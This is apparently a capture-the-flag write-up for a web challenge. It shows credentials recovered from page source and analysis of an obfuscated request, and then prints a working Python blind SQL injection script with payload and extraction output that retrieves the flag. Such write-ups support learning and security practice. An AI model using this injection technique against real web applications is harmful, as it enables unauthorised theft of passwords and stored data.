Get Me
Category: Web Security
100 points
All secrets belongs to the admin
Link: https://ch7.sbug.se/
Solution
Challenge starts at login page.

Quick look into the source reveals the credentials.

After logging in I’ve been redirected to Julia’s homepage.

Then, I’ve found custom.js script, which seemed to be a bit obfuscated.

Investigation revealed that this script prepares the http request with below properties:
GETmethod used.getinfo.phpaddress.inputurl parameter set toJuliaAuthheader set to00dad99bfbe5cd4f14cf7dee62bfee95.
The server response with [email protected] address, which then is shown on the page.
I’ve managed to find SQLi there. Also, some protection, which doesn’t allow to pass some keywords and spaces. Finally, I’ve decided to use Blind SQL Injection to retrieve the flag. There may be better way, but at the moment I couldn’t find it.
import requests
from string import digits, ascii_letters
flag = ''
characters = [i for i in digits + ascii_letters] + \
['\_', '!', '#', '@', '$', '}', '{', '|', '^', '&', '*', '(', ')', '-', '+', '=', '[', ']', '<', '>', '?',
'`', ',', '.']
cookies = {"PHPSESSID": "mop54dh1cdejmflnkradp78u63"}
headers = {"Auth": "00dad99bfbe5cd4f14cf7dee62bfee95"}
input_pattern = """Julia'
OR
password
LIKE
BINARY
'{}%'
UNION
SELECT
'a','a','b"""
while flag == '' or flag[-1] != '}':
for i in characters:
flag_candidate = flag + i
payload = {
"input": input_pattern.format(flag_candidate)
}
r = requests.get('https://ch7.sbug.se/home/getinfo.php', params=payload, headers=headers, cookies=cookies)
if b'admin' in r.content:
flag = flag + i
print(flag)
break
print('Flag: {}'.format(flag.replace('\\', '')))Few remarks:
information_schemawas on blacklist, so I had to guess the columns (it wasn’t that hard), which wereemail,usernam,password,- I may be wrong, but you should login first before executing the script.
Output of script execution:
F
FL
FLA
FLAG
FLAG{
FLAG{I
FLAG{I\_
FLAG{I\_L
FLAG{I\_L0
FLAG{I\_L0v
FLAG{I\_L0v3
FLAG{I\_L0v3\_
FLAG{I\_L0v3\_J
FLAG{I\_L0v3\_J$
FLAG{I\_L0v3\_J$\_
FLAG{I\_L0v3\_J$\_r
FLAG{I\_L0v3\_J$\_r3
FLAG{I\_L0v3\_J$\_r3q
FLAG{I\_L0v3\_J$\_r3q\_
FLAG{I\_L0v3\_J$\_r3q\_&
FLAG{I\_L0v3\_J$\_r3q\_&\_
FLAG{I\_L0v3\_J$\_r3q\_&\_S
FLAG{I\_L0v3\_J$\_r3q\_&\_Sq
FLAG{I\_L0v3\_J$\_r3q\_&\_Sql
FLAG{I\_L0v3\_J$\_r3q\_&\_Sqli
FLAG{I\_L0v3\_J$\_r3q\_&\_Sqli}
Flag: FLAG{I_L0v3_J$_r3q_&_Sqli}Flag
FLAG{I_L0v3_J$_r3q_&_Sqli}